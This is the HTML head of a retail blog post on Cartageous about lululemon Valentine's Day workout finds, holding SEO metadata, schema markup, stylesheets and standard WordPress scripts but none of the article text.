

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/
body_size: 30878
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://cartageous.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spice Up Your Workout with These Valentine&#039;s Day Finds from lululemon | Cartageous</title>
	<meta name="description" content="With the help of lululemon, we’ve curated some cupid-inspired looks filled with spicy reds &amp; flirty pinks to help you celebrate love!" />
	<link rel="canonical" href="https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spice Up Your Workout with These Valentine&#039;s Day Finds from lululemon | Cartageous" />
	<meta property="og:description" content="With the help of lululemon, we’ve curated some cupid-inspired looks filled with spicy reds &amp; flirty pinks to help you celebrate love!" />
	<meta property="og:url" content="https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/" />
	<meta property="og:site_name" content="Cartageous" />
	<meta property="article:publisher" content="https://www.facebook.com/CartageousShopping" />
	<meta property="article:published_time" content="2023-02-03T12:53:20+00:00" />
	<meta property="og:image" content="https://cartageous.com/wp-content/uploads/2023/01/Cart_Valentines-Day-Finds-from-lululemon_feature-Image.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hayleigh Butcher" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@shopcartageous" />
	<meta name="twitter:site" content="@shopcartageous" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hayleigh Butcher" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/#article","isPartOf":{"@id":"https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/"},"author":{"name":"Hayleigh Butcher","@id":"https://cartageous.com/#/schema/person/20cf32f210c85324cc99ab877be911d9"},"headline":"Spice Up Your Workout with These Valentine&#8217;s Day Finds from lululemon","datePublished":"2023-02-03T12:53:20+00:00","dateModified":"2023-02-03T12:53:20+00:00","mainEntityOfPage":{"@id":"https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/"},"wordCount":535,"publisher":{"@id":"https://cartageous.com/#organization"},"image":{"@id":"https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/#primaryimage"},"thumbnailUrl":"https://cartageous.com/wp-content/uploads/2023/01/Cart_Valentines-Day-Finds-from-lululemon_feature-Image.jpg","keywords":["Fashion","Fitness","lululemon","Valentine's Day"],"articleSection":["Style &amp; Fashion"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/","url":"https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/","name":"Spice Up Your Workout with These Valentine's Day Finds from lululemon | Cartageous","isPartOf":{"@id":"https://cartageous.com/#website"},"primaryImageOfPage":{"@id":"https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/#primaryimage"},"image":{"@id":"https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/#primaryimage"},"thumbnailUrl":"https://cartageous.com/wp-content/uploads/2023/01/Cart_Valentines-Day-Finds-from-lululemon_feature-Image.jpg","datePublished":"2023-02-03T12:53:20+00:00","dateModified":"2023-02-03T12:53:20+00:00","description":"With the help of lululemon, we’ve curated some cupid-inspired looks filled with spicy reds & flirty pinks to help you celebrate love!","breadcrumb":{"@id":"https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/#primaryimage","url":"https://cartageous.com/wp-content/uploads/2023/01/Cart_Valentines-Day-Finds-from-lululemon_feature-Image.jpg","contentUrl":"https://cartageous.com/wp-content/uploads/2023/01/Cart_Valentines-Day-Finds-from-lululemon_feature-Image.jpg","width":1080,"height":650},{"@type":"BreadcrumbList","@id":"https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cartageous.com/"},{"@type":"ListItem","position":2,"name":"Spice Up Your Workout with These Valentine&#8217;s Day Finds from lululemon"}]},{"@type":"WebSite","@id":"https://cartageous.com/#website","url":"https://cartageous.com/","name":"Cartageous","description":"One Stop Shop!","publisher":{"@id":"https://cartageous.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cartageous.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cartageous.com/#organization","name":"Cartageous.com","url":"https://cartageous.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/logo/image/","url":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","contentUrl":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","width":450,"height":98,"caption":"Cartageous.com"},"image":{"@id":"https://cartageous.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CartageousShopping","https://twitter.com/shopcartageous","https://www.instagram.com/shopcartageous","https://www.pinterest.com/cartageouscom/"]},{"@type":"Person","@id":"https://cartageous.com/#/schema/person/20cf32f210c85324cc99ab877be911d9","name":"Hayleigh Butcher","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76c1f7c1f092bb39f087410d26dc89ae?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76c1f7c1f092bb39f087410d26dc89ae?s=96&d=mm&r=g","caption":"Hayleigh Butcher"},"description":"Hayleigh Butcher is a Content Writer &amp; Brand Strategist for Blender Networks. When she’s not managing blogs for FitMinutes, The-E-Tailer, Cartageous, InStyleRooms, NurturedPaws &amp; Shoelistic, she’s finding a new trail to hike with her dog, Gemma or finding the best new spot in her hometown of Bedford, Nova Scotia for an iced coffee!","url":"https://cartageous.com/blog/author/hayleigh/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Feed" href="https://cartageous.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Comments Feed" href="https://cartageous.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Spice Up Your Workout with These Valentine&#8217;s Day Finds from lululemon Comments Feed" href="https://cartageous.com/blog/spice-up-your-workout-with-these-valentines-day-finds-from-lululemon/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cartageous.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://cartageous.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://cartageous.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://cartageous.com/wp-content/themes/thegem/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://cartageous.com/wp-content/themes/thegem-child/css/custom-QGPHZN75.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cartageous.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cartageous.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cartageous.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://cartageous.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cartageous.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
